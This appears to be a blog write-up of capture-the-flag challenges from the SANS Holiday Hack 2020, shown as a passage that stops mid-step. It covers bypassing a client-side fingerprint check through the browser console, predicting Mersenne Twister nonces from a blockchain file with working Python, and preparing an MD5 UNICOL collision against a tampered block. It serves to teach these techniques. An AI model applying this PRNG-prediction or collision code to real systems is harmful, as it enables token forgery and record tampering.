
I found some JavaScript in app.js, and read all of it. When I wanted to see what the current values were that were stored in variables, I’d switch to the console, select the elevator iframe and tinker away. One specific variable caught my attention after understanding the sourc a little better.

If you are playing as Santa though, that array looks a little different.
["redlight", "workshop-button", "marble", "nut", "candycane", "elevator-key", "nut2", "ball", "yellowlight", "greenlight", "besanta"]
Notice the besanta entry there? So, to beat this one, change to your avatar, open up the browser console and add besanta to the tokens array with the below and click the fingerprint sensor:
tokens.push('besanta')
11a - naughty/nice list with blockchain investigation part 1
Even though the chunk of the blockchain that you have ends with block 129996, can you predict the nonce for block 130000? Talk to Tangle Coalbox in the Speaker UNpreparedness Room for tips on prediction and Tinsel Upatree for more tips and tools. (Enter just the 16-character hex value of the nonce)

Clicking on the naughty/nice list on the desk will take you to https://download.holidayhackchallenge.com/2020/blockchain.dat to download a file called blockchain.dat. Save this one. Next, the conversation with Tinsel Upatree will reveal a set of tools you could use to interact with that file, located here: https://download.holidayhackchallenge.com/2020/OfficialNaughtyNiceBlockchainEducationPack.zip.
The “EducationPack” archive contains a simple Dockerfile to setup pycryptodome, as well as certificates that will allow you to interact with the blockchain data file you previously downloaded. As pycryptodome is a simple python dependency, I just installed it in a virtual environment and worked from there. Nothing stops you from building and using the docker container though.
The more important file though is naughty_nice.py. The beginning of the file contains a very large comment with a summary of how a blockchain works in general, together with some usage information about the two classes in the file; Block and Chain. The scripts’ entry point also has some example usage where a new Chain is created, and some blocks (including a genesis block) are added and finally verified.
Now before we dive into the nonce prediction part of this objective, let’s get familiar with the two new classes we have to work with. I created a new file, main.py and imported the Block and Chain classes from the naughty_nice module. Next, I loaded the blockchain.dat file we got and tried to verify the chain using the verify_chain() function.
import hashlib
from Crypto.PublicKey import RSA

from naughty_nice import Chain

with open('official_public.pem', 'rb') as fh:
    official_public_key = RSA.importKey(fh.read())

c2 = Chain(load=True, filename='blockchain.dat')
print(f'chain verify: {c2.verify_chain(official_public_key)}')
Running that resulted in:
$ python3 main-blog.py

*** WARNING *** Wrong previous hash at block 128449.

*** WARNING *** Blockchain invalid from block 128449 onward.

chain verify: False
Closer inspection of the verify_chain() function reveals that it accepts a second argument to specify the hash for the previous block. Since we don’t have the full blockchain data that starts with the genesis block, we need to specify the hash we can find from the data we do have. So, I looped the blocks in the chain after loading and extracted the PreviousHash.
# [ ... ]

c2 = Chain(load=True, filename='blockchain.dat')
print(f'chain verify: {c2.verify_chain(official_public_key)}')

for block in c2.blocks:
    print(block)
    break
The updated script would now print the full block (in an easy to read format thanks to the a __repr__() method on the Block class), where we could see the PreviousHash value.
$ python3 main-blog.py

*** WARNING *** Wrong previous hash at block 128449.

*** WARNING *** Blockchain invalid from block 128449 onward.

chain verify: False
Chain Index: 128449
              Nonce: e3e12de5edfb51e2
                PID: 0803508ada0a5ebf

[ ... ]

               Date: 03/24
               Time: 13:21:00
       PreviousHash: c6e2e6ecb785e7132c8003ab5aaba88d
  Data Hash to Sign: 03cfb11504b8eee93b26aeb0d8ac39ff
          Signature: b'PT4OZUq+vwfNDhqipxwt28NC4Hd7dw6N1i4XHMGkIMR53qy8dF47YwpqzEjW0EAbUYPZ+b/E4X3YjXUTI0VnoJ2VsJQWtIPwcGIk5ayMfe5dgrjuLle5NUyEpd1EpIPdiSLMnyvbJEzG3HfA2dpkNsXWtO/D5wFYWGEErAt/PyH9CK/QuV5w3ArCwEmM61KWV7XTmC38EQoIm9iz5QQIIBU2onlZUcBlZ81N+H8pL/utpArkLppSwdRdx5f2kHUTLM7I2egDAdHhQ5zPAbZLoJ03HYjEBGKXiSQjAGhqY47U2DmliyOEehchTmmq+JiBF3ozXiV5hm89y/mN2uUzmQ=='
Knowing the PreviousHash value, we can call chain_verify() with the updated values.
# [ ... ]

c2 = Chain(load=True, filename='blockchain.dat')
print(f'chain verify: {c2.verify_chain(official_public_key, "c6e2e6ecb785e7132c8003ab5aaba88d")}')
This would result in the output stating chain verify: True. Great!
As far as nonce prediction goes, I first printed every single block as I did before, and used grep on that output to just get the Nonce value.
$ python3 main-blog.py | grep Nonce | head
              Nonce: e3e12de5edfb51e2
              Nonce: 2176088150fdfd1d
              Nonce: 0a2dada92f154da4
              Nonce: d391517e345e0ffe
              Nonce: 8836422291566d65
              Nonce: f4d0bb0198759e1d
              Nonce: 7640cd71f6ea6c76
              Nonce: ec7a1a8ea7369d3b
              Nonce: 5fb94c5bbfb85869
              Nonce: 27ac5576a7505af7
The snowball fight terminal challenge had us play with the Mersenne twister algorithm, and the sample code we used wanted integers to replicate the PRNG’s state. Looking at the Nonce values, they appeared to be hex, so I had a quick look at converting those to integers.
$ python3
Python 3.8.7 (default, Dec 30 2020, 10:14:55)
[Clang 12.0.0 (clang-1200.0.32.28)] on darwin
Type "help", "copyright", "credits" or "license" for more information.
>>> 0xe3e12de5edfb51e2
16420456181932970466
>>>
Easy! We also had a total of 1548 blocks in our chain, and therefore 1548 nonces which was more than enough to replicate the state of the PRNG. At this point I also realised I did not have to resort to silly shell parsing of the Nonce values as they were available in code when looping the blocks in the blockchain.
# [ ... ]

c2 = Chain(load=True, filename='blockchain.dat')

# extract the nonce values from all the blocks in the chain
nonce = [block.nonce for block in c2.blocks]

print(nonce[:2])
This would print the first two nonce values extracted as (notice how they are already integers now!):
$ python3 main-blog.py
[16420456181932970466, 2411124002006105373]
At this stage I naively thought I could just replicate what we had done in the snowball fight by replicating the PRNG’s state, and then continue to reveal the next values. The problem was though that when you did this, you would not get the correct nonce value! Remember, the question states (and you can easily verify) that the last block we have has the index 129996, and they want to know the nonce value for 130000. That’s just 4 predictions forward? Well, those values won’t be correct.
My first hypothesis was that because we are only feeding 624 numbers into the algorithm, our predictions should at least match the nonce value for the 625th block we have in the chain, right? No, even this was incorrect as it seemed like we could not even predict the 625th nonce correctly!
Re-reading Tom’s original script from the terminal challenge, I realised that it was actually expecting 32bit numbers, and not 64bit ones like we are feeding to it at the moment. The biggest hint for that was this function in the mt19937 class.
def my_int32(self, x):
    return (x & 0xFFFFFFFF)
Because of this function, only part of our 64bit numbers were fed into the algorithm to determine state, meaning that our predictions won’t match. The question though was, how do you handle 64bit numbers? At this stage I could bore you with the countless Google’s I did and various articles I read. In the end, there were two things I saw that helped me realise what I had to do.
Unfortunately, I can’t recall the source of the first hint, but I read an (article|code|blog|paper) that mentioned that the algorithm expects a DWORD, which is a 32bit unsigned integer, for each entry in the state array. That had me think I’d have to split the 64bit integer up into two 32bit integers. But, I had no idea if I had to feed both into the algorithm, or one, or if both, which one first? Anyways.
The second hint was reading code for an existing mersenne-twister-predictor project on Github to try and see if (and how) it handled 64bit values. I found the relevant code here, which had the setrandbits() function accept raw bits and an indication of how many bits.
# source: https://github.com/kmyk/mersenne-twister-predictor/blob/25b5723c70e60398d2e8d6fdd51b887e343a97ae/mt19937predictor.py#L88-L101

def setrandbits(self, y, bits):
    '''The interface for :py:meth:`random.Random.getrandbits` in Python's Standard Library
    '''
    if not (bits % 32 == 0):
        raise ValueError('number of bits must be a multiple of 32')
    if not (0 <= y < 2 ** bits):
        raise ValueError('invalid state')
    if bits == 32:
        self.setrand_int32(y)
    else:
        while bits > 0:
            self.setrand_int32(y & 0xffffffff)
            y >>= 32
            bits -= 32
Here we can see that 32bit values were being fed into the state array after being split up using some bitshift magic (and a hint of how many bits were expected). The state array feeding was also continuously done until there were no more bits left, meaning that the complete 64bit integer had to be squeezed in, in chunks of 32bit. That was enough to put me on the right path to solve this one!
To split up the 64bit number, you can literally just google something like “split 64-bit into two 32-bit” (ignoring the “how to convert 64bit apps to 32bit” lol). Regardless of the language the result is in, bitshift operations are usually pretty generic. The first hit for my suggested search was this post which showed the operations needed to both pack and unpack the 64bit integer. To get the lower number use number & 0xffffffff, and to get the higher number use number >> 32.
Armed with this knowledge I modified my nonce predictor script to loop over all of the 64bit nonces, split them up and populate a new 32bit nonce array. To know if the lower or higher number had to come first took some trial and error. Then I just followed the same loop like we did in the snowball fight game.
nonce64 = [block.nonce for block in c2.blocks]
nonce32 = []

for n in nonce64:
    l, h = n & 0xffffffff, n >> 32
    nonce32.append(l)
    nonce32.append(h)

for i in range(mt19937.n):
    rng.MT[i] = untemper(nonce32[i])
I was almost there. The last bit needed was to extract a 64bit number again from the PRNG we have replicated the state of. Using the same mersenne-twister-predictor project, a getrandbits() function revealed that it would just keep on reading bits until the number of bits you wanted was reached. In other words, literally the inverse of the feeding process we followed. So, I created one more function to just get me a 64bit number by asking for two new numbers, and packing them into a 64bit integer.
def getnonce64():
    a = rng.extract_number()
    b = rng.extract_number()

    return (b << 32) | a
Putting this all together resulted in me being able to correctly predict the 625th nonce like we had it in the blockchain. For the last block in the blockchain we know the nonce was eb806dad1ad54826, so to wrap this up I looped the number predictor until we reached that nonce (remember we had like 1500+ blocks), and then just stepped four more nonces to get to the answer. The final script I had was:
from mt19937 import mt19937, untemper
from naughty_nice import Chain

match = 0xeb806dad1ad54826

rng = mt19937(0)

c2 = Chain(load=True, filename='blockchain.dat')
nonce64 = [block.nonce for block in c2.blocks]
nonce32 = []

for n in nonce64:
    l, h = n & 0xffffffff, n >> 32
    nonce32.append(l)
    nonce32.append(h)

for i in range(mt19937.n):
    rng.MT[i] = untemper(nonce32[i])


def getnonce64():
    a = rng.extract_number()
    b = rng.extract_number()

    return (b << 32) | a


# ff to the latest value
while getnonce64() != match:
    continue

print(f'next nonce: {hex(getnonce64())}')
print(f'next nonce: {hex(getnonce64())}')
print(f'next nonce: {hex(getnonce64())}')
print(f'next nonce: {hex(getnonce64())}')
With this, the answer was: 57066318f32f729d
11b - naughty/nice list with blockchain investigation part 2
The SHA256 of Jack’s altered block is: 58a3b9335a6ceb0234c12d35a0564c4e f0e90152d0eb2ce2082383b38028a90f. If you’re clever, you can recreate the original version of that block by changing the values of only 4 bytes. Once you’ve recreated the original block, what is the SHA256 of that block?
This challenge was amazing. A lot of the hints you had from Elves and your badge made it clear that this blockchain was hashing using MD5 and they needed to change that. We’re given a sha265 of a block that had been altered, but since MD5 was in use we couldn’t just filter for that block. Instead, we had to rehash the blocks ourselves to identify the altered block. Watching the talk by Qwerty Petabyte (gosh, that voice was not fun to listen to), a slide showing the parts that are hashed was shown here. Specifically, everything, including the signature is hashed.
In the Block class, you’d find two functions that would return data from the block to be hashed; block_data() and block_data_signed(). The latter included the signature field, just like it was mentioned in the talk slide. So, to calculate the sha265 of every block, I imported hashlib and did that for the return value of block_data_signed(), matching that against the sha266 we were given.
import hashlib

from naughty_nice import Chain

c2 = Chain(load=True, filename='blockchain.dat')

for block in c2.blocks:
    m = hashlib.sha256()
    m.update(block.block_data_signed())
    if not (m.hexdigest() == "58a3b9335a6ceb0234c12d35a0564c4ef0e90152d0eb2ce2082383b38028a90f"):
        continue

    print(block)
    print(f'MD5: {block.full_hash()}')
This revealed the following block as the culprit. Notice just how nice this person was, and that it was the only block with two documents.
Chain Index: 129459
              Nonce: a9447e5771c704f4
                PID: 0000000000012fd1
                RID: 000000000000020f
     Document Count: 2
              Score: ffffffff (4294967295)
               Sign: 1 (Nice)
         Data item: 1
               Data Type: ff (Binary blob)
             Data Length: 0000006c
                    Data: b'ea465340303a6079d3df2762be68467c27f046d3a7ff4e92dfe1def7407f2a7b73e1b759b8b919451e37518d22d987296fcb0f188dd60388bf20350f2a91c29d0348614dc0bceef2bcadd4cc3f251ba8f9fbaf171a06df1e1fd8649396ab86f9d5118cc8d8204b4ffe8d8f09'
         Data item: 2
               Data Type: 05 (PDF)
             Data Length: 00009f57

[ ... laaaaaarge PDF Data section ... ]

               Date: 03/24
               Time: 13:21:41
       PreviousHash: 4a91947439046c2dbaa96db38e924665
  Data Hash to Sign: 347979fece8d403e06f89f8633b5231a
          Signature: b'MJIxJy2iFXJRCN1EwDsqO9NzE2Dq1qlvZuFFlljmQ03+erFpqqgSI1xhfAwlfmI2MqZWXA9RDTVw3+aWPq2S0CKuKvXkDOrX92cPUz5wEMYNfuxrpOFhrK2sks0yeQWPsHFEV4cl6jtkZ//OwdIznTuVgfuA8UDcnqCpzSV9Uu8ugZpAlUY43Y40ecJPFoI/xi+VU4xM0+9vjY0EmQijOj5k89/AbMAD2R3UbFNmmR61w7cVLrDhx3XwTdY2RCc3ovnUYmhgPNnduKIUA/zKbuu95FFi5M2r6c5Mt6F+c9EdLza24xX2J4l3YbmagR/AEBaF9EBMDZ1o5cMTMCtHfw=='

MD5: b10b4a6bd373b61f32f4fd3a0cdfbf84
The block had two documents that you could extract using block.dump_doc(1) and block.dump_doc(2). This would save the files to disk. I did not know what to do with the binary blob, but the PDF was interesting. I also saved the whole block we identified with:
with open('modified_block.dat', 'wb') as f:
    f.write(block.block_data_signed())
Alright, it was clear from the hints that this challenge was some form of hash collision, so I worked though the contents of each of the suggested links:
- https://github.com/cr-marcstevens/hashclash
- https://github.com/corkami/collisions
- https://speakerdeck.com/ange/colltris
The slide deck was suuuper helpful (slide 101 to 111) to translate what was spoken about in the Github projects. I also found this talk by Ange Albertini really useful to colour in some of the gaps I had in the slide deck.
In the end, I realised we had a potential UNICOL collision, and the work I had to do was to identify the 4 specific bytes that were changed. From the provided material, I understood that the UNICOL collision relied on a similar prefix for the two files, preferably at a 64byte boundary (which could be padded if needed). I also understood that the file format matters even though we may be able to generate a hash collision. To help me better understand the block file format (and prepare for the byte changes needed), I loaded up the modified block in a hex editor and studied the Block.load_a_block() function closer.
def load_a_block(self, fh):
    self.index = int(fh.read(16), 16)
    self.nonce = int(fh.read(16), 16)
    self.pid = int(fh.read(16), 16)
    self.rid = int(fh.read(16), 16)
    self.doc_count = int(fh.read(1), 10)
    self.score = int(fh.read(8), 16)
    self.sign = int(fh.read(1), 10)
    count = self.doc_count
    while count > 0:
        l_data = {
            'type': int(fh.read(2), 16),
            'length': int(fh.read(8), 16)
        }
        l_data['data'] = fh.read(l_data['length'])
        self.data.append(l_data)
        count -= 1
    self.month = int(fh.read(2))
    self.day = int(fh.read(2))
    self.hour = int(fh.read(2))
    self.minute = int(fh.read(2))
    self.second = int(fh.read(2))
    self.previous_hash = str(fh.read(32))[2:-1]
    self.hash = str(fh.read(32))[2:-1]
    self.sig = fh.read(344)
    return self
Each property assignment came from reading a certain number of bytes of a raw block. For example, the index lived in the first 16 bytes of the block. Referencing a hex editor, we could confirm all of these. i.e. The hex value 0x1F9B3 which is the index matches the parsed value of 129459 when we re-hashed the blockchain to identify the modified block.

I followed the load_a_block() function and marked the starting points of interesting fields so that I could navigate the file a little easier as well. This way I could easily identify metadata from data etc. Looking at the value for the score, we could see that this was a really, really high number. So, I thought this must be where one of the bytes had to change. I tried to manually fiddle with the bytes there and recalculate the MD5 hash, but to no avail.
My next step was to try out the hashclash proof of concept. I downloaded the binary release and navigated to the scripts/ directory. In here I made a new folder to work in, and copied out the first 64 bytes as a prefix to try.
$ xxd prefix.dat
00000000: 3030 3030 3030 3030 3030 3031 6639 6233  000000000001f9b3
00000010: 6139 3434 3765 3537 3731 6337 3034 6634  a9447e5771c704f4
00000020: 3030 3030 3030 3030 3030 3031 3266 6431  0000000000012fd1
00000030: 3030 3030 3030 3030 3030 3030 3032 3066  000000000000020f
Next, I ran the poc_no.sh script with my prefix, and waited :D
